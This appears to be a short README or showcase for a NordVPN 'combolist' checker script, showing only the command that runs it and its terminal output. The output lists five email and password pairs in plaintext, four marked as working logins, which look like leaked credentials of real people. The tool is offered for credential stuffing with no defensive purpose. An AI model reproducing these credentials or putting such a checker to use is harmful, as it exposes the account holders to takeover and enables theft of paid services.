 Blxxded@BlxxdTxxls » python3 BlxxdNordVPNChecker.py
BLXXDCHECKER
[BlxxdChecker] » Insert your NordVPN combolist file name: alts.txt
[WORKING (NO SERVICE)] » adolf.lepka@a1.net:quabecir
[WORKING (NO SERVICE)] » gigg@a1.net:goldwing1
[WORKING (NO SERVICE)] » sambrocklebank@dsl.pipex.com:coldplay
[WORKING (NO SERVICE)] » dave.hague324@dsl.pipex.com:Strider11
[NOT WORKING] » jasdjujq23@gmail.com:jasfhsag
[BlxxdChecker] » Finished checking your NordVPN accounts.